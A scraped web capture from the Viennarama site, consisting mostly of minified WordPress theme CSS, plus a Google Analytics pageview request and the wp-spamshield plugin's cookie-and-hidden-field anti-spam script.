auto, auto)}@media screen and (-webkit-min-device-pixel-ratio: 0){.pht-bg-ctnr__hider{clip:auto;-webkit-mask-image:-webkit-linear-gradient(top, #fff 0%, #fff 100%)}}@supports (-ms-accelerator: true){.pht-bg-ctnr__hider{clip:rect(auto, auto, auto, auto)}}.js-body--nopageheader .phtpb_section:first-child:after{content:"";background-color:inherit;position:absolute;top:-4.5rem;bottom:0;left:0;right:0;pointer-events:none;z-index:-1}.js-body--nopageheader .phtpb_section:first-child .pht-bg-ctnr__hider{top:-4.5rem}.js-body--nopageheader .phtpb_section:first-child .phtpb_flexslider:first-child{margin-top:-4.5rem}.pht-bg-ctnr{position:absolute;left:0;right:0;top:0;bottom:0;background-position:center center;background-size:cover;overflow:hidden;opacity:0;transition:opacity .5s}@media screen and (max-width: 1023px){.pht-bg-ctnr{-webkit-transform:none !important;transform:none !important}}.pht-bg-ctnr img{position:absolute;max-width:none}.pht-bg-ctnr .js-pht-img-loader{display:none !important}.pht-bg-ctnr .mejs-offscreen{display:none !important}.pht-bg-ctnr .mejs-container{transition:opacity 1s}.js-video-video{transition:opacity 1s}@media screen and (max-width: 1023px){.js-body--nopageheader.pht-with-tagline.pht-with-title .phtpb_section:first-child .pht-bg-ctnr__hider,.js-body--nopageheader.pht-with-tagline.pht-with-title .phtpb_section:first-child:after,.js-body--nopageheader.pht-with-tagline.pht-fp-logo .phtpb_section:first-child .pht-bg-ctnr__hider,.js-body--nopageheader.pht-with-tagline.pht-fp-logo .phtpb_section:first-child:after{top:-6rem}.js-body--nopageheader.pht-with-tagline.pht-with-title .phtpb_section:first-child .phtpb_flexslider:first-child,.js-body--nopageheader.pht-with-tagline.pht-fp-logo .phtpb_section:first-child .phtpb_flexslider:first-child{margin-top:-6rem}}@media screen and (max-width: 799px){.phtpb_section--padding-full{padding:0}.phtpb_section .pht-layout__item>div:last-child{margin-bottom:1.5rem}.phtpb_section .pht-layout__item:last-child>div:last-child{margin-bottom:0}.pht-inherit-colors-palm{color:inherit !important;background-color:inherit !important}.pht-inherit-colors-palm .pht-bg-ctnr__hider{background-color:inherit !important}.phtpb_section--bg-force-palm.phtpb_section--padding-big,.phtpb_section--bg-force-palm.phtpb_section--padding-full-48{padding:3rem 0}.phtpb_section--bg-force-palm.phtpb_section--padding-huge{padding:4.5rem 0}.phtpb_section--bg-force-palm.phtpb_section--padding-giant,.phtpb_section--bg-force-palm.phtpb_section--padding-full-96{padding:6rem 0}}@media screen and (min-width: 800px){.phtpb_section--padding-normal,.phtpb_section--padding-full{padding:3rem 0}.phtpb_section--padding-big{padding:6rem 0}.phtpb_section--padding-huge{padding:10rem 0}.phtpb_section--padding-giant{padding:16.5rem 0}}@media screen and (min-width: 1024px){.phtpb_section_bg--parallax{top:-200px;bottom:-200px}.phtpb_section_bg--parallax2{position:fixed;left:1.5rem;right:1.5rem;width:auto;pointer-events:none}.js-body--nopageheader .phtpb_section:first-child:after{top:-6rem}.js-body--nopageheader .phtpb_section:first-child .pht-bg-ctnr__hider{top:-6rem}.js-body--nopageheader .phtpb_section:first-child .phtpb_flexslider:first-child{margin-top:-6rem}@supports (-ms-accelerator: true){.phtpb_section_bg--parallax2{position:absolute;left:0;right:0}}}@media screen and (min-width: 1280px){.pht-scrolldown{display:none;width:3rem;height:3rem;position:absolute;font-size:3rem;outline:none;left:50%;margin-top:-1.5rem;-webkit-ransform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0)}.pht-scrolldown:before,.pht-scrolldown:after{content:"";display:block;position:absolute;left:0.5rem;height:2rem;width:2rem;border:1px solid;border-width:0 1px 1px 0;transition:.5s}.pht-scrolldown:before{-webkit-transform:translate3d(0, 0rem, 0) rotate(45deg);transform:translate3d(0, 0rem, 0) rotate(45deg)}.pht-scrolldown:after{-webkit-transform:translate3d(0, -1rem, 0) rotate(45deg);transform:translate3d(0, -1rem, 0) rotate(45deg)}.pht-scrolldown:hover:after{-webkit-transform:translate3d(0, -0.25rem, 0) rotate(45deg);transform:translate3d(0, -0.25rem, 0) rotate(45deg)}.pht-height-auto .pht-scrolldown{display:none}.phtpb_section--padding-full,.phtpb_section--padding-full-48,.phtpb_section--padding-full-96{height:calc(100vh - 4rem);padding:3rem 0}.js-body--nopageheader .phtpb_section--padding-full:first-child,.js-body--nopageheader .phtpb_section--padding-full-48:first-child,.js-body--nopageheader .phtpb_section--padding-full-96:first-child{height:calc(100vh - 9rem);padding-top:0}.js-body--nopageheader .phtpb_section--padding-full:first-child .pht-scrolldown,.js-body--nopageheader .phtpb_section--padding-full-48:first-child .pht-scrolldown,.js-body--nopageheader .phtpb_section--padding-full-96:first-child .pht-scrolldown{display:block}.phtpb_section__in{display:flex;align-items:center;height:100%;width:100%}.phtpb_section__in__in{flex:1}}@media screen and (min-width: 1400px){.pht-bg-ctnr--parallax2,.phtpb_section_bg--parallax2{left:2rem;right:2rem}.js-body--nopageheader .phtpb_section--padding-full:first-child,.js-body--nopageheader .phtpb_section--padding-full-48:first-child,.js-body--nopageheader .phtpb_section--padding-full-96:first-child{height:calc(100vh - 10rem)}@supports (-ms-accelerator: true){.phtpb_section_bg--parallax2{left:0;right:0}}}@media screen and (max-width: 1279px){.pht-fly{-ms-transform:none !important;-webkit-transform:none !important;transform:none !important}.pht-colorbox{top:0 !important;left:0 !important;width:100% !important;margin-left:0 !important;margin-top:0 !important}}@media screen and (min-width: 1024px){.pht-fly{z-index:200;width:100%;left:0}.pht-colorbox{position:relative}.pht-z-204{z-index:204}.pht-z-205{z-index:205}.pht-z-206{z-index:206}.pht-z-207{z-index:207}}.pht-divider:after{content:'';position:absolute;color:inherit;display:block;width:100%;height:0}.pht-divider_single1:after{border-top:1px solid}.pht-divider_single2:after{border-top:2px solid}.pht-divider_double:after{border-top:4px double}.pht-divider_dashed:after{border-top:1px dashed}.pht-divider_top:after{top:0}.pht-divider_bottom:after{bottom:0}.pht-divider_middle:after{top:0;bottom:0;margin:auto}@media screen and (max-width: 799px){.pht-divider{max-height:3rem}}.phtpb_image{text-align:center}.phtpb_image__link{background:transparent}@media screen and (min-width: 800px){.phtpb_image--left{text-align:left;margin:0 auto 0 0}.phtpb_image--right{text-align:right;margin:0 0 0 auto}}@media screen and (max-width: 799px){.phtpb_image{text-align:center}}.pht-map-canvas{width:100%;height:360px}.pht-map-canvas img{max-width:none}@media screen and (max-width: 799px){.pht-map-canvas{height:360px !important}}.pht-showcase__filters{display:inline-block}.pht-showcase__filter{display:inline-block;margin:0 1rem 0 0;transition:.5s;box-shadow:inset 0 0px 0 transparent}.pht-text-center .pht-showcase__filter,.pht-pagination .pht-showcase__filter,.pht-wplp .pht-showcase__filter{margin:0 0.5rem}.pht-showcase__filter--active,.pht-showcase__filter:hover{box-shadow:inset 0 -1px 0 currentColor}.phtpb_tabs{border:1px solid;background-color:#fff}.phtpb_tabs .ui-tabs-anchor,.phtpb_tabs .ui-tabs-anchor:hover{color:inherit}.phtpb_tabs__nav{list-style:none;margin:0;background:#eee;border-bottom:1px solid;padding:0;display:flex}.phtpb_tabs__nav__item{float:left;padding:0.625rem 1rem 0.6875rem;border-right:1px solid}.phtpb_tabs__nav__item:focus,.phtpb_tabs__nav__item a:focus{outline:none;box-shadow:none}.phtpb_tabs__nav__item:last-child{border-right:none;box-shadow:1px 0 0 currentColor}.phtpb_tabs__nav__item:hover{background:#fafafa}.phtpb_tabs .ui-state-active{background:#fff}.phtpb_ac_tab{border:1px solid;margin-bottom:1.5rem}.phtpb_ac_tab p:last-child,.phtpb_ac_tab:last-child{margin-bottom:0}.pht-tab-header{cursor:pointer;padding:1.4375rem 4rem 1.5rem 1.5rem;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pht-tab-header:focus{outline:none}.pht-tab-header.ui-state-active{cursor:auto}.phtpb_ac_tab_inner{padding:0 1.5rem 1.4375rem}.pht-tab-header .ui-accordion-header-icon{font-size:0.75rem;position:absolute;right:1rem;height:1rem;line-height:1rem;width:1rem;top:0;bottom:0;margin:auto;text-align:center}.phtpb_accordion[data-collapsible="1"] .ui-state-active,.phtpb_accordion[data-collapsible="true"] .ui-state-active{cursor:pointer}.pht-tab-header.ui-state-active .ui-accordion-header-icon{visibility:hidden}.phtpb_accordion[data-collapsible="1"] .ui-accordion-header-icon,.phtpb_accordion[data-collapsible="true"] .ui-accordion-header-icon{visibility:visible}.pht-sidebar>:nth-child(n){margin-bottom:1.5rem;padding:1.5rem;background-color:#fff}.pht-sidebar>:nth-child(n)>:last-child{margin-bottom:0}.pht-btn__text{padding-left:.25rem}.pht-btn__container-center>.pht-btn__pb,.pht-btn__container-center>.pht-icon{margin:0 0.25rem 1.5rem}.pht-btn__container-left>.pht-btn__pb,.pht-btn__container-left>.pht-icon{margin:0 0.5rem 1.5rem 0}.pht-btn__container-right>.pht-btn__pb,.pht-btn__container-right>.pht-icon{margin:0 0 1.5rem 0.5rem}@media screen and (min-width: 800px) and (max-width: 1023px){.pht-btn__container-center.phtpb_width--025less>.pht-icon{width:2rem;height:2rem}.pht-btn__container-center.phtpb_width--025less>.pht-icon i{font-size:0.875rem;line-height:1.875rem}}@media screen and (min-width: 800px){.pht-btn.u-1-of-1-lap,.u-1-of-1-lap.button,.u-1-of-1-lap.submit,.u-1-of-1-lap.wpcf7-submit{margin-left:0;margin-right:0}}@media screen and (min-width: 1280px){.pht-btn__container-center.phtpb_width--075plus>.pht-icon{margin:0 0.5rem 1.5rem}.pht-btn__container-left.phtpb_width--075plus>.pht-icon{margin:0 1rem 1.5rem 0}.pht-btn__container-right.phtpb_width--075plus>.pht-icon{margin:0 0 1.5rem 0.5rem}}.phtpb_tlist{margin:0}.phtpb_tlist__item{margin-bottom:1.5rem;display:flex;align-items:flex-end;border-bottom:1px solid}.phtpb_tlist__item:last-child{margin-bottom:0}.phtpb_tlist__decription{font-style:italic}.flexbox .phtpb_tlist__line{flex:1;padding-right:1.5rem}.no-flexbox .phtpb_tlist__item{text-align:right}.no-flexbox .phtpb_tlist__line{text-align:left}.phtpb_slicks{padding:0 0 3rem}.phtpb_slicks__btn{text-align:center;text-decoration:none;border:none;outline:none;display:block;width:3rem;margin:0;position:absolute;bottom:1.5rem;height:3rem;z-index:2;overflow:hidden;cursor:pointer;transition:all .5s}.phtpb_slicks__btn,.phtpb_slicks__btn:hover{color:inherit}.phtpb_slicks__btn:before{content:"";transform-origin:0 0;display:block;width:1rem;height:1rem;border-top:1px solid;border-right:1px solid;transition:.5s}.phtpb_slicks__btn--prev{left:0}.phtpb_slicks__btn--prev:before{transform:translate3d(1.65rem, 2.2rem, 0) rotate(225deg)}.phtpb_slicks__btn--next{right:0}.phtpb_slicks__btn--next:before{transform:translate3d(1.15rem, 0.8rem, 0) rotate(45deg)}@media screen and (min-width: 1024px){.phtpb_width--075plus.phtpb_slicks{padding:0 4.5rem}.phtpb_width--075plus.phtpb_slicks .phtpb_slicks__btn{top:50%;bottom:auto;margin-top:-2.5rem}}.phtpb_flexslider{overflow:hidden;transition:.5s}.phtpb_flexslider--loaded{opacity:1;min-height:0}.phtpb_flexslider__caption{margin:0 auto;display:flex;align-items:center;height:100%;width:calc(100% - 1.5rem)}@media screen and (min-width: 800px){.phtpb_flexslider__caption{width:calc(100% - 6rem);max-width:1140px}}.phtpb_flexslider__caption__inner{flex:1}.phtpb_slides,.phtpb_flexslider__slide{height:calc(100vh - 24px);min-height:24rem}.phtpb_flexslider--480 .phtpb_slides,.phtpb_flexslider--480 .phtpb_flexslider__slide{max-height:480px}.phtpb_flexslider--600 .phtpb_slides,.phtpb_flexslider--600 .phtpb_flexslider__slide{max-height:600px}@media screen and (min-width: 1024px){.phtpb_flexslider--480 .phtpb_slides,.phtpb_flexslider--480 .phtpb_flexslider__slide{height:480px}.phtpb_flexslider--600 .phtpb_slides,.phtpb_flexslider--600 .phtpb_flexslider__slide{height:600px}.phtpb_flexslider--full .phtpb_slides,.phtpb_flexslider--full .phtpb_flexslider__slide{height:calc(100vh - 3rem)}}@media screen and (min-width: 1400px){.phtpb_flexslider--full .phtpb_slides,.phtpb_flexslider--full .phtpb_flexslider__slide{height:calc(100vh - 4rem)}}.phtpb_flexslider__caption__inner{transition:1s}.phtpb_flexslider__caption__inner>:nth-child(n){opacity:0;transform:translate3d(0, 3rem, 0);-webkit-transform:translate3d(0, 3rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption__inner>:nth-child(2){opacity:0;transform:translate3d(0, 1rem, 0);-webkit-transform:translate3d(0, 1rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption__inner>:nth-child(3){opacity:0;transform:translate3d(0, 2rem, 0);-webkit-transform:translate3d(0, 2rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption__inner>:last-child{opacity:0;transform:translate3d(0, 3rem, 0);-webkit-transform:translate3d(0, 3rem, 0);transition:all .75s .25s}.phtpb_flexslider__caption__inner>:first-child{opacity:0;transform:translate3d(0, -2rem, 0);-webkit-transform:translate3d(0, -2rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner{opacity:1}.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(n),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(2),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(3),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(3),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:first-child{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.strong,.main-nav__li--mega .main-nav__a-depth-1{font-weight:700}.pht-transition{transition:.5s}.pht-height-auto{height:auto !important}.pht-nohover{cursor:auto;pointer-events:none}.truncate,.pht-truncate,.pht-gallery__item-small .pht-gallery__caption,.pht-gallery__item-small .gallery-caption{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.pointer,.pht-pointer{cursor:pointer}.pht-text-left{text-align:left !important}.pht-text-right{text-align:right !important}.pht-text-center,.pht-pagination,.pht-wplp{text-align:center !important}.pht-parent,.pht-gallery__group,.pht-gallery__item,.pht-gallery__row,.pht-divider,.parent,.pht-fig,.pht-fig__inner{position:relative}.pht-hider,.pht-gallery,.pht-gallery__row,.hider,.pht-fig,.pht-fig__inner{overflow:hidden}.pht-rounded{border-radius:50%}.pht-rounded--2{border-radius:2px}.pht-rounded--3{border-radius:3px}.pht-rounded--5{border-radius:5px}.pht-rounded--10{border-radius:10px}.landmark{margin-bottom:48px}.pht-mb,blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter,.bypostauthor,.wp-caption,.pht-sidebar>:nth-child(n){margin-bottom:24px !important;margin-bottom:1.5rem !important}.pht-ml{margin-left:24px !important;margin-left:1.5rem !important}.pht-mr{margin-right:24px !important;margin-right:1.5rem !important}.pht-mt{margin-top:24px !important;margin-top:1.5rem !important}.pht-mb0{margin-bottom:0 !important}.pht-white{color:#fff !important}.pht-dark{color:#303030 !important}.clearfix:after,.pht-wrapper:after,.pht-wrapper-none:after,.pht-box:after,.pht-sidebar>:nth-child(n):after,.media:after,.cf:after,.main-nav__ul:after{content:"";display:table;clear:both}.clear,blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter,.pht-divider{clear:both}.u-1-of-1{width:100% !important}.u-1-of-2{width:50% !important}.u-1-of-3{width:33.3333333% !important}.u-2-of-3{width:66.6666667% !important}.u-1-of-4{width:25% !important}.u-2-of-4{width:50% !important}.u-3-of-4{width:75% !important}.u-1-of-5{width:20% !important}.u-2-of-5{width:40% !important}.u-3-of-5{width:60% !important}.u-4-of-5{width:80% !important}@media screen and (max-width: 480px){.u-1-of-1-small{width:100% !important}.u-1-of-2-small{width:50% !important}.u-1-of-3-small{width:33.3333333% !important}.u-2-of-3-small{width:66.6666667% !important}.u-1-of-4-small{width:25% !important}.u-2-of-4-small{width:50% !important}.u-3-of-4-small{width:75% !important}.u-1-of-5-small{width:20% !important}.u-2-of-5-small{width:40% !important}.u-3-of-5-small{width:60% !important}.u-4-of-5-small{width:80% !important}.u-1-of-6-small{width:16.6666667% !important}.u-2-of-6-small{width:33.3333333% !important}.u-3-of-6-small{width:50% !important}.u-4-of-6-small{width:66.6666667% !important}.u-5-of-6-small{width:83.3333333% !important}}@media screen and (max-width: 799px){.u-1-of-1-palm{width:100% !important}.u-1-of-2-palm{width:50% !important}.u-1-of-3-palm{width:33.3333333% !important}.u-2-of-3-palm{width:66.6666667% !important}.u-1-of-4-palm{width:25% !important}.u-2-of-4-palm{width:50% !important}.u-3-of-4-palm{width:75% !important}.u-1-of-5-palm{width:20% !important}.u-2-of-5-palm{width:40% !important}.u-3-of-5-palm{width:60% !important}.u-4-of-5-palm{width:80% !important}.u-1-of-6-palm{width:16.6666667% !important}.u-2-of-6-palm{width:33.3333333% !important}.u-3-of-6-palm{width:50% !important}.u-4-of-6-palm{width:66.6666667% !important}.u-5-of-6-palm{width:83.3333333% !important}}@media screen and (min-width: 800px) and (max-width: 1023px){.u-1-of-1-lap{width:100% !important}.u-1-of-2-lap{width:50% !important}.u-1-of-3-lap{width:33.3333333% !important}.u-2-of-3-lap{width:66.6666667% !important}.u-1-of-4-lap{width:25% !important}.u-2-of-4-lap{width:50% !important}.u-3-of-4-lap{width:75% !important}.u-1-of-5-lap{width:20% !important}.u-2-of-5-lap{width:40% !important}.u-3-of-5-lap{width:60% !important}.u-4-of-5-lap{width:80% !important}.u-1-of-6-lap{width:16.6666667% !important}.u-2-of-6-lap{width:33.3333333% !important}.u-3-of-6-lap{width:50% !important}.u-4-of-6-lap{width:66.6666667% !important}.u-5-of-6-lap{width:83.3333333% !important}}@media screen and (max-width: 1023px){.u-1-of-1-portable{width:100% !important}.u-1-of-2-portable{width:50% !important}.u-1-of-3-portable{width:33.3333333% !important}.u-2-of-3-portable{width:66.6666667% !important}.u-1-of-4-portable{width:25% !important}.u-2-of-4-portable{width:50% !important}.u-3-of-4-portable{width:75% !important}.u-1-of-5-portable{width:20% !important}.u-2-of-5-portable{width:40% !important}.u-3-of-5-portable{width:60% !important}.u-4-of-5-portable{width:80% !important}.u-1-of-6-portable{width:16.6666667% !important}.u-2-of-6-portable{width:33.3333333% !important}.u-3-of-6-portable{width:50% !important}.u-4-of-6-portable{width:66.6666667% !important}.u-5-of-6-portable{width:83.3333333% !important}}@media screen and (min-width: 1024px){.u-1-of-1-desk{width:100% !important}.u-1-of-2-desk{width:50% !important}.u-1-of-3-desk{width:33.3333333% !important}.u-2-of-3-desk{width:66.6666667% !important}.u-1-of-4-desk{width:25% !important}.u-2-of-4-desk{width:50% !important}.u-3-of-4-desk{width:75% !important}.u-1-of-5-desk{width:20% !important}.u-2-of-5-desk{width:40% !important}.u-3-of-5-desk{width:60% !important}.u-4-of-5-desk{width:80% !important}.u-1-of-6-desk{width:16.6666667% !important}.u-2-of-6-desk{width:33.3333333% !important}.u-3-of-6-desk{width:50% !important}.u-4-of-6-desk{width:66.6666667% !important}.u-5-of-6-desk{width:83.3333333% !important}}.pht-visible{visibility:visible;opacity:1}.js-initial-hidden{opacity:0 !important}@media screen and (max-width: 480px){.hidden--small{display:none !important}}@media screen and (max-width: 799px){.hidden--palm{display:none !important}}@media screen and (min-width: 800px) and (max-width: 1023px){.hidden--lap{display:none !important}}@media screen and (min-width: 800px){.hidden--lap-and-up{display:none !important}}@media screen and (max-width: 1023px){.hidden--portable{display:none !important}}@media screen and (min-width: 1024px){.hidden--desk{display:none !important}}@media screen and (min-width: 1280px){.hidden--desk-wide{display:none !important}}@media screen and (max-width: 1279px){.hidden--below-wide{display:none !important}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){.hidden--retina{display:none !important}}.wpcf7-form-control-wrap input[type="text"],.wpcf7-form-control-wrap input[type="email"],.wpcf7-form-control-wrap textarea{width:100%;font-size:16px;font-size:1rem;line-height:1.5}.wpcf7 form{margin-bottom:24px}.wpcf7 form p{font-size:14px;font-size:0.875rem;line-height:1.7142857;position:relative;margin-bottom:1.5rem}.wpcf7 form p:last-of-type{margin-bottom:0}.wpcf7 form .pht-label{position:absolute;bottom:0.5rem;left:0;pointer-events:none}.wpcf7 form span:focus+.pht-label{color:red}div.wpcf7-response-output{margin:1.5rem 0;padding:.75rem}div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors{border:none;color:#303030}div.wpcf7-mail-sent-ok{background:#97f2b3}div.wpcf7-mail-sent-ng{background:#ff8168}div.wpcf7-spam-blocked{background:#ffbe92}div.wpcf7-validation-errors{background:#fcefb1}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=948827768&t=pageview&_s=1&dl=http%3A%2F%2Fviennarama.at%2Fauthor%2Fhannahpoppenwimmer%2Fpage%2F2%2F&ul=en-us%40posix&dt=Hannah%20Poppenwimmer%2C%20Autor%20bei%20Viennarama%20-%20Seite%202%20von%2012&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1650709695&gjid=1154948668&cid=907902062.1768789581&tid=UA-19533332-1&_gid=853831953.1768789581&_r=1&_slc=1&z=1654561121
body_size: -449
content:
2,cG-HP8567HJN9

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://viennarama.at/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 700
content:
function wpss_set_ckh(e,t,n,r,i,s){var o=new Date;o.setTime(o.getTime());if(n){n=n*1e3*60*60*24}var u=new Date(o.getTime()+n);document.cookie=e+'='+escape(t)+(n?';expires='+u.toGMTString():'')+(r?';path='+r:'')+(i?';domain='+i:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('685877691d2bbc526d59a52167518f53','89b5a60d4ff3e9bb5dddf2b39e072649','','/');wpss_set_ckh('SJECT16','CKON16','','/');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','d5adf0f0fd796fe697891c842ad9951e').attr('value','4baf3d808e63fb377f1f6e197e88aede').appendTo(h);return true;})});
// Generated in: 0.000589 seconds
